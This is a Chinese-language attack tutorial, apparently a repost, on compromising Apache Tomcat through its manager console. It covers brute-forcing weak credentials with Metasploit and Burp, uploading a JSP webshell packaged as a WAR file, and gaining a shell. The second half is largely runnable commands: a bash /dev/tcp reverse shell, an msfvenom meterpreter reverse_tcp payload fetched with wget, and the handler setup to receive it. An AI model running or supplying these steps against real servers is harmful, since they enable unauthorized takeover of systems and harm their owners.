Tomcat支持在后台部署war文件,可以直接将webshell部署到web目录下。其中,欲访问后台,需要对应用户有相应权限。
Tomcat7+权限分为:- manager(后台管理)- manager-gui 拥有html页面权限- manager-status 拥有查看status的权限- manager-script 拥有text接口的权限,和status权限- manager-jmx 拥有jmx权限,和status权限- host-manager(虚拟主机管理)- admin-gui 拥有html页面权限- admin-script 拥有text接口权限
在conf/tomcat-users.xml文件中配置用户的权限:
<?xml version="1.0" encoding="UTF-8"?><tomcat-users xmlns="http://tomcat.apache.org/xml"xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"version="1.0"><role rolename="manager-gui"/><role rolename="manager-script"/><role rolename="manager-jmx"/><role rolename="manager-status"/><role rolename="admin-gui"/><role rolename="admin-script"/><user username="tomcat" password="tomcat" roles="manager-gui,manager-script,manager-jmx,manager-status,admin-gui,admin-script" /></tomcat-users>
•可见上述配置文件存在账号密码,通常为tomcat
2.1 弱口令
•tomcat后台的弱口令通常为tomcat ,这里可以使用的爆破的方式
2.1.1 利用msf爆破tomcat
msfconsoleuse scanner/http/tomcat_mgr_loginshow optionsset rhosts 192.168.1.13run
•爆破的结果比较不显眼
2.1.2 利用burp爆破

•了解tomcat密码格式•base64(账号:密码)•代理设置好了之后,burp不要抓包,在历史记录能看到记录,这里的Authorization 就是认证的密码,使用了base64加密的,所以对这块进行爆破就好了
•解密后的
•添加爆破位置
•选择类型
•怎么选择看下这个文章•
https://zhuanlan.zhihu.com/p/143118905•直接爆破就好了
2.2 后台部署war包getshell
•war包的生成
将muma.jsp压缩为zip,然后修改后缀成war或者jar -cvf muma.war muma.jsp(推荐这种方式生成)
•生成好的war包上传就ok了
•上传完之后,刷新一下,在web上就能看到自己上传的war包了,点击就可以访问•访问的shell路径:ip:port/创建的war包的名字/war包内jsp的名字•http://192.168.1.13:8080/jsp/jsp.jsp•连接shell
•反弹shell
/bin/bash -c 'bash -i >&/dev/tcp/192.168.1.5/1234 0>&1'
•利用msf生成linux可执行程序,并用msf监听
1、生成可执行程序
• 这里的payload用的是反向的• lhost地址是回连的地址• lport是回连的端口• linux的可执行程序是elf格式的msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.13 LPORT=1234 -f elf > shell.elf
2、主机获取可执行程序
在生成elf可执行程序的机器启动一个python的http临时服务,再拉取wget 192.168.1.13:1234/shell.elf
3、msf启动监听
use exploit/multi/handlerset payload linux/x86/meterpreter/reverse_tcpset lhost 192.168.1.13set lport 1234run
4、shell的机器上执行
chmod 777 shell.elf./shell.elf
5、msf启动监听
文章来源: http://mp.weixin.qq.com/s?__biz=Mzk0NzMzMzIyNQ==&mid=2247483868&idx=1&sn=694ecf9986b0231e7eb4475330f51b2a&chksm=c37930daf40eb9ccef7f51488a77b020bf06afedd282336643fc2dd0772c773cb57ae50a0017#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh